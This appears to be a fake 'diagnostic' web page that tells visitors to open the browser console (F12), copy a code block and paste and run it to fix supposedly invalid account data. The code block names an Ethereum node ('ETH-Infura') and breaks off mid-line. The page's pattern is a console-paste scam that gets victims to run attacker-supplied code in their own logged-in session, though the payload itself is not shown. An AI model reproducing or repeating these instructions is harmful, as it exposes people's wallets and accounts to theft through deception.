
DIAGNOSTIC_CORE_V4.8
Identification of
Invalid account data
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: kdzgxgloi1q

const node_sync = "ETH-Infura";

console.log("%c[START] System link: "+nod
e_sync, "color:#3b82f6;font-weight:bol
d;");

console.info("Target: Invalid account dat